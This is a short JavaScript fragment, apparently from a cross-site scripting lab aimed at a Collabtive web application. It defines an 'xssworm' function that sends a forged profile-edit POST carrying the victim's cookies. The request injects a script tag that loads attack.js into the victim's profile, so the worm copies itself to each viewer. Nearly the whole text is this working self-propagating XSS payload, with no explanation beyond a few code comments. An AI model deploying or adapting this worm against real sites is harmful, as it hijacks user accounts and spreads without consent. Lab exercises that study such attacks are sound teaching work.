 function xssworm()
{
var tabs = document.getElementById("contentwrapper").getElementsByTagName("li");
//user visit its own profile, so do not modify again
if(tabs && tabs.length > 1+onlineCount)
return;
var Ajax=null;
// Construct the header information for the HTTP request
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabcollabtive.com/manageuser.php?
action=edit",true);
Ajax.setRequestHeader("Host","www.xsslabcollabtive.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned
// from LiveHTTPHeaders.
var company = escape('<script id="worm" type="text/javascript" src="http://
www.xsslabcollabtive.com/attack.js"></script>');
var content="name="+ viewerName +"&company=" + company
+"&email=affectyou@worm.xss";
// Send the HTTP POST request.
Ajax.send(content);
}